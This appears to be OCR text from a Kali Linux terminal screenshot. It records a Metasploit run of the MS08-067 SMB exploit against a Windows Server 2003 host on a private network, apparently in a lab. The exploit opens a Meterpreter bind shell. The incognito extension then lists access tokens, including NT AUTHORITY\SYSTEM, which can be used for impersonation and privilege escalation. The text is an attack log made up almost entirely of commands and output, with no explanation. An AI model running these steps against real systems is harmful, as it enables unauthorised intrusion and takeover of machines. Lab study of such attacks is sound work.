 omer@kali:/
File Actions Edit View Help
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.254.32:445 - Automatically detecting the target...
[*] 192.168.254.32:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.254.32:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.254.32:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.254.32:4444
[*] Sending stage (176195 bytes) to 192.168.254.32
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.254.32:4444) at 2020-10-14 03:00:29 -0400
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SRV2003\omers
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >